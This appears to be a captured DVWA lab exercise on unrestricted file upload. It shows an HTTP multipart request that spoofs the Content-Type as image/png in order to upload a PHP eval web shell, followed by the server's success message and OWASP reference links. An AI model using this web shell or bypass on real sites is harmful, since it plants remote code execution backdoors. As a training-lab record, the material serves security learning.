 text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8
Referer:
http://192.168.43.195/zlzhidao/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
PHPSESSID=v6g1gtp1biuajhmfklkjmvp250
Connection: close
------WebKitFormBoundaryZ4RXq0yEMK7Dy7aX
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryZ4RXq0yEMK7Dy7aX
Content-Disposition: form-data; name="uploaded";
filename="medium2.php"
Content-Type: image/png
<?php @eval($_POST['123'])?>
------WebKitFormBoundaryZ4RXq0yEMK7Dy7aX
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryZ4RXq0yEMK7Dy7aX--
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/medium2.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload" target="_blank">https://www.o
<li><a href="https://blogs.securiteam.com/index.php/archives/1268" target="_blank">https://blogs.securi
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>